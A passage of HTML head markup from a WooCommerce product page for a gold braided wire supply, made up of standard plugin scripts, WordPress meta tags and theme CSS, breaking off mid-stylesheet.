<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ngfdistributors.com/wp-json/wp/v2/product/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ngfdistributors.com/?p=620' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fsupplies%2Fbraided-wire-supplies%2F4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ngfdistributors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngfdistributors.com%2Fshop%2Fsupplies%2Fbraided-wire-supplies%2F4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b%2F&#038;format=xml" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver .l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:96px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:136px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-136px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:80px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:80px;}}@media (min-width:901px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (max-width:600px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }@media (min-width:901px) {.ush_btn_2 .w-btn { font-size:14px; }}@media (min-width:601px) and (max-width:900px) {.ush_btn_2 .w-btn { font-size:12px; }}@media (max-width:600px) {.ush_btn_2 .w-btn { font-size:12px; }}.l-header .ush_btn_2 .w-btn {background-color:#72623A;border-color:#72623A;color:#ffffff;}.no-touch .l-header .ush_btn_2 .w-btn:before {background-color:#6b748b;}.no-touch .l-header .ush_btn_2 .w-btn:hover {color:#ffffff !important;}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {font-size:16px;}.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media screen and (max-width:900px) {.header_hor .w-nav-list.hide_for_mobiles {display:none;}}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:901px) {.ush_btn_2{margin-left:15px!important;}}body {background-color:#2b2c36;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#AB9665;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#f0f0f0;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#ffffff;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#AB9665;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#d3d8db;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#AB9665;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#AB9665;}.w-search-form {background-color:#ffffff;color:#222121;}.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#222121;}.w-nav-title:after {background-color:#222121;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#AB9665;}.w-nav-list:not(.level_1) {background-color:#222121;color:#edf0f2;}.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:;color:#AB9665;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.btn.w-menu-item,.btn.menu-item.level_1 > a,.l-footer .vc_wp_custommenu.layout_hor .btn > a {background-color:#AB9665 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1 > a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn > a:hover {background-color:#6b748b !important;color:#ffffff !important;}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,#bbp-user-navigation li.current,.select2-search input,.chosen-search input,.chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover {color:#ffffff !important;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-image.style_simple .w-image-meta,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.ginput_container_creditcard,.select2-selection--single,.select2-dropdown,.chosen-single,.chosen-drop,.chosen-choices {background-color:#f2f4f5;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f4f5;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light.style_outlined,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#dce0e3;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#dce0e3;}.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.bbpress .button,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#dce0e3;}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #dce0e3 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dce0e3 inset;}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number,.woocommerce .product .price {color:#222121;}.w-progbar.color_heading .w-progbar-bar-h {background-color:#222121;}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.bbpress .button,.woocommerce .button,.no-touch .btn_hov_shadow .widget_shopping_cart .button:not(.checkout):hover,.select2-dropdown {color:#4e5663;}.w-btn.color_contrast.style_outlined {color:#4e5663 !important;}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#4e5663;}.w-btn.color_contrast.style_outlined,.tribe-events-calendar thead th {border-color:#4e5663;}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #4e5663 inset;}.w-scroller-dot span {box-shadow:0 0 0 2px #4e5663;}a {color:#AB9665;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#6b748b;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#6b748b !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.w-testimonials.style_2 .w-testimonial-h:before,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#AB9665;}.w-btn.color_primary.style_outlined {color:#AB9665 !important;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,input[type="button"],input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap 